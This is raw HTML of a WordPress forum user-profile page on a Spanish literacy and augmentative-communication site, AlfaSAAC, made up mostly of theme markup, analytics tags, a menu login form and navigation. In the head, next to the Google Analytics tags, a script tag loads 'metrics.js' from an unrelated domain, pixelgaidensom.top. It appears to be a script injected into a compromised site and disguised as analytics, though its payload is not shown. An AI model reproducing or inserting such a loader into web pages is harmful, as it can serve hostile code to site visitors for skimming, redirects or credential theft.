					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>
	<script>
jQuery(document).ready(function ($) {
    $('#customer_details > div.col-1 > div.woocommerce-account-fields > div:nth-child(2) > div.afreg_extra_fields').remove();
});
</script></head>

<body class="bbp-user-page single singular bbpress bbp-no-js theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="0">
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-background-position:center bottom;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-bottom:15px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1428px;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column fusion-animated" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-size:cover;--awb-width-large:14%;--awb-margin-top-large:0px;--awb-spacing-right-large:7%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:2.45%;--awb-width-small:40%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:2.45%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-caption-overlay-color:var(--awb-color4);--awb-sticky-max-width:80px;--awb-max-width:125px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://alfasaac.com/" target="_self"><img decoding="async" src="" data-orig-src="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png" srcset="[data-uri]" data-srcset="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png 1x, 2x" style="max-height:150px;height:auto;" width="150" height="150" class="lazyload img-responsive fusion-standard-logo" alt="Alfasaac Logo" /></a></span></div><div class="fusion-image-element sm-text-align-left fusion-no-large-visibility" style="--awb-caption-overlay-color:var(--awb-color4);--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://alfasaac.com/" target="_self"><img decoding="async" src="" data-orig-src="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png" srcset="[data-uri]" data-srcset="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png 1x, 2x" style="max-height:150px;height:auto;" width="150" height="150" class="lazyload img-responsive fusion-standard-logo" alt="Alfasaac Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:86%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.1395348837209%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.1395348837209%;--awb-width-medium:60%;--awb-order-medium:1;--awb-spacing-right-medium:1.6333333333333%;--awb-spacing-left-medium:1.6333333333333%;--awb-width-small:60%;--awb-order-small:1;--awb-spacing-right-small:1.6333333333333%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:102% !important;max-width:102% !important;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion-flex-column" style="--awb-z-index:9999;--awb-z-index-hover:99999;--awb-padding-right-medium:0px;--awb-padding-left-medium:0px;--awb-padding-right-small:0px;--awb-padding-left-small:0px;--awb-bg-size:cover;--awb-width-large:88%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:20;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:20;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-text-transform:uppercase;--awb-min-height:35px;--awb-bg:var(--awb-color6);--awb-gap:15px;--awb-justify-content:flex-end;--awb-items-padding-top:8px;--awb-items-padding-right:8px;--awb-items-padding-bottom:8px;--awb-items-padding-left:8px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-bg:var(--awb-custom10);--awb-submenu-bg:var(--awb-color1);--awb-icons-size:20;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-trigger-font-size:30px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="menutop" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-menutop"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">MENU</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close fa-times fas"></span></span></span></button><ul id="menu-menutop" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-48449"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avada-menu-login-box menu-item-48449 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48449"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://alfasaac.com/account/" aria-haspopup="true" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-user-graduate fas" aria-hidden="true"></i></span><span class="menu-text">Cuenta</span><span class="awb-menu__open-nav-submenu-hover"></span></a><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li class="awb-menu__account-li"><form action="https://alfasaac.com/wp-login.php" name="loginform" method="post"><div class="awb-menu__input-wrap"><label class="screen-reader-text hidden" for="username-menutop-696e4dd963512">Username:</label><input type="text" class="input-text" name="log" id="username-menutop-696e4dd963512" value="" placeholder="Nombre de usuario" /></div><div class="awb-menu__input-wrap"><label class="screen-reader-text hidden" for="password-menutop-696e4dd963512">Contraseña</label><input type="password" class="input-text" name="pwd" id="password-menutop-696e4dd963512" value="" placeholder="Contraseña" /></div><label class="awb-menu__login-remember" for="awb-menu__remember-menutop-696e4dd963512"><input name="rememberme" type="checkbox" id="awb-menu__remember-menutop-696e4dd963512" value="forever"> Recuérdame</label><input type="hidden" name="fusion_woo_login_box" value="true" /><div class="awb-menu__login-links"><input type="submit" name="wp-submit" id="wp-submit-menutop-696e4dd963512" class="button button-small default comment-submit" value="Acceso"><input type="hidden" name="redirect" value=""></div><div class="awb-menu__login-reg"><a href="https://alfasaac.com/account/" title="Registrar">Registrar</a></div></form></li></ul></li><li  id="menu-item-47907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47907 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47907"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/nuestro-equipo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Quienes somos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Quienes somos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-48469"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48469 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestro-equipo/" class="awb-menu__sub-a"><span>Nuestro equipo</span></a></li><li  id="menu-item-48360"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48360 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestras-colaboradoras/" class="awb-menu__sub-a"><span>Nuestras colaboradoras</span></a></li><li  id="menu-item-47908"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47908 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestra-historia/" class="awb-menu__sub-a"><span>Nuestra historia</span></a></li><li  id="menu-item-47909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47909 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/mision-vision-y-valores/" class="awb-menu__sub-a"><span>Misión, visión y valores</span></a></li><li  id="menu-item-47910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47910 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/historias-que-nos-inspiran/" class="awb-menu__sub-a"><span>Historias que nos inspiran</span></a></li><li  id="menu-item-48033"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48033 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/quienes-somos-transparencia/" class="awb-menu__sub-a"><span>Transparencia</span></a></li><li  id="menu-item-47914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47914 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/alfasaac-en-medios-de-comunicacion/" class="awb-menu__sub-a"><span>AlfaSAAC en medios de comunicación</span></a></li><li  id="menu-item-47915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47915 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/premios-y-reconocimientos/" class="awb-menu__sub-a"><span>Premios y reconocimientos</span></a></li><li  id="menu-item-47918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47918 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/confian-en-nosotras/" class="awb-menu__sub-a"><span>Confían en nosotras</span></a></li><li  id="menu-item-47919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47919 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/sobre-esta-web/" class="awb-menu__sub-a"><span>Sobre esta web</span></a></li></ul></li><li  id="menu-item-47920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47920 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47920"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/que-hacemos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Lo que hacemos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Lo que hacemos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-47921"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47921 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestros-proyectos/" class="awb-menu__sub-a"><span>Proyectos</span></a></li><li  id="menu-item-47922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47922 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/investigacion/" class="awb-menu__sub-a"><span>Investigación</span></a></li><li  id="menu-item-47927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47927 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/lo-que-hacemos-formacion/" class="awb-menu__sub-a"><span>Formación</span></a></li><li  id="menu-item-47926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47926 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/visibilizacion-sensibilizacion/" class="awb-menu__sub-a"><span>Visibilización / sensibilización</span></a></li></ul></li><li  id="menu-item-47923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47923"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/formacion/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Formación</span></a></li><li  id="menu-item-47929"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47929 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47929"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/recursos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Recursos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Recursos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-47930"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47930 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/materiales/" class="awb-menu__sub-a"><span>Materiales</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Materiales" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-47931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47931 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/caa/" class="awb-menu__sub-a"><span>CAA</span></a></li><li  id="menu-item-47932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47932 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/lectura-compartida/" class="awb-menu__sub-a"><span>Alfabetización</span></a></li><li  id="menu-item-47933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47933 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/alfabetizacion-y-caa/" class="awb-menu__sub-a"><span>Libros y otros documentos de libre acceso</span></a></li></ul></li><li  id="menu-item-47938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/webinars/" class="awb-menu__sub-a"><span>Webinars</span></a></li><li  id="menu-item-47941"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47941 awb-menu__li awb-menu__sub-li" ><a  href="#" class="awb-menu__sub-a"><span>Webgrafía</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Webgrafía" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-47939"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/webgrafias-otros-idiomas/" class="awb-menu__sub-a"><span>Webgrafía otros idiomas</span></a></li><li  id="menu-item-47940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/webgrafias-castellano/" class="awb-menu__sub-a"><span>Webgrafía castellano</span></a></li></ul></li></ul></li><li  id="menu-item-47935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47935"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/contacto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contacto</span></a></li><li  id="menu-item-47936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47936"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/colabora-dona/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Colabora</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion-flex-column fusion-flex-align-self-center fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:12%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:60%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1 fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-brand"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:14px;width:14px;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/alfaSAACtodoscontamos/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:14px;width:14px;background-color:#000000;border-color:#000000;border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/alfasaac?lang=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:14px;width:14px;background-color:#c13584;border-color:#c13584;border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/alfasaac/?hl=es"></a></div></div></div><div class="fusion-social-links fusion-social-links-2 fusion-no-large-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-brand"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:14px;width:14px;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/alfaSAACtodoscontamos/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:14px;width:14px;background-color:#000000;border-color:#000000;border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/alfasaac?lang=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:14px;width:14px;background-color:#c13584;border-color:#c13584;border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/alfasaac/?hl=es"></a></div></div></div></div></div></div></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="width: 100%;">
					<div id="post-0" class="post-0  type- status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Laura Martínez López</span><span class="vcard rich-snippet-hidden"><span class="fn"></span></span><span class="updated rich-snippet-hidden">2025-11-20T15:06:12+01:00</span>			<div class="post-content">
				
<div id="bbpress-forums" class="bbpress-wrapper">

	
	
	<div id="bbp-user-wrapper">

							<div class="bbp-search-form">
				<form role="search" method="get" class="searchform bbp-search-form fusion-search-form" action="https://alfasaac.com/for0/buscar/">
	<div class="fusion-search-form-content">
		<label class="screen-reader-text hidden" for="bbp_search">Buscar:</label>
		<input id="bbp_search" type="hidden" name="action" value="bbp-search-request" />
		<div class="fusion-search-field search-field">
			<input tabindex="101" type="text" value="" placeholder="Buscar en el foro..." name="bbp_search" id="bbp_search" />
		</div>
		<div class="fusion-search-button search-button">
			<input tabindex="102" class="fusion-search-submit fusion-button button submit" type="submit" id="bbp_search_submit" aria-label="Buscar" value="&#xf002;" />
		</div>
	</div>
</form>
			</div>
				
<div id="bbp-single-user-details">
	<div id="bbp-user-avatar">
		<span class='vcard'>
			<a class="url fn n" href="https://alfasaac.com/for0/usuarios/laura-martinez/" title="Laura Martínez López" rel="me">
				<img alt='' src='https://secure.gravatar.com/avatar/c4f92addab4992bcd8ad07ebf373742c?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4f92addab4992bcd8ad07ebf373742c?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>			</a>
		</span>
	</div>

	
	<div id="bbp-user-navigation">
		<ul>
			<li class="current">
				<span class="vcard bbp-user-profile-link">
					<a class="url fn n" href="https://alfasaac.com/for0/usuarios/laura-martinez/" title="Perfil de Laura Martínez López" rel="me">Perfil</a>
